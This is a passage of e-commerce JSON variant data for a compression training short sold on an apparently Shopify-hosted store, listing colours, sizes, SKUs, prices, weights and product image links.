Blue","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"Colorful Blue \/ XXL","option1":"Colorful Blue","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XXL","public_title":"Colorful Blue \/ XXL","options":["Colorful Blue","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Skin Color \/ XL","option1":"Skin Color","option2":"XL","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XL","public_title":"Skin Color \/ XL","options":["Skin Color","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Skin Color \/ L","option1":"Skin Color","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ L","public_title":"Skin Color \/ L","options":["Skin Color","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Orange \/ XXL","option1":"Orange","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XXL","public_title":"Orange \/ XXL","options":["Orange","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Skin Color \/ M","option1":"Skin Color","option2":"M","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ M","public_title":"Skin Color \/ M","options":["Skin Color","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2449,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"Colorful Blue \/ XL","option1":"Colorful Blue","option2":"XL","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XL","public_title":"Colorful Blue \/ XL","options":["Colorful Blue","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2449,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2449,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2449,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XL","public_title":"Orange \/ 